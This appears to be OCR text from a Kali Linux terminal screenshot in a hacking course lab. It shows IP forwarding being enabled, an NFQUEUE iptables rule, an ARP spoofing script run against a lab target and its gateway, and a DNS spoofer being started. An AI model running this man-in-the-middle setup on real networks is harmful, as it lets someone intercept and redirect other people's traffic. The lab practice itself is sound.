 Applications Places Terminator Jun 17 4:09 PM
root@kali: ~/PycharmProjects/section-7-dns-spoofer
root@kali: ~/PycharmProjects/section-5-arp-spoofing 135x13
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -I FORWARD -j NFQUEUE --queue-num 7
root@kali:~# cd /root/PycharmProjects/section-5-arp-spoofing/
root@kali:~/PycharmProjects/section-5-arp-spoofing# service apache2 start
root@kali:~/PycharmProjects/section-5-arp-spoofing# python3 arp_spoof.py -t 192.168.152.135 -g 192.168.152.2
[+] Sent 416 Spoofed Packets._
root@kali: ~/PycharmProjects/section-7-dns-spoofer 135x13
root@kali:~/PycharmProjects/section-7-dns-spoofer# python3 dns_spoofer.py
[+] DNS Spoofing Target^C
[*] Detected 'ctrl + c' pressed, program terminated.
root@kali:~/PycharmProjects/section-7-dns-spoofer# _